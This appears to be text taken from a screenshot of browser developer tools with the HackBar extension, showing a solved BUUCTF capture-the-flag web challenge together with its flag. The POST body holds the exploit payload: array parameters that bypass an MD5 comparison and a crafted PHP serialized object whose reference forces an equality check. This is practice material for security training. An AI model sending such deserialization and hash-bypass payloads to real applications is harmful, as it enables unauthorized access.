 flag{e6813085-1b78-4d05-96bc-b03ef3e55068}
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar Performance insights EditThisCookie 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://0c65dae4-9717-40ff-82c8-dab56b7a214a.node4.buuoj.cn:81/?pleaseget=1
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body
pleasepost=2&md51[]=1&md52[]=2&obj=O:3:"BUU":2:
{s:7:"correct";s:0:"";s:5:"input";R:2;}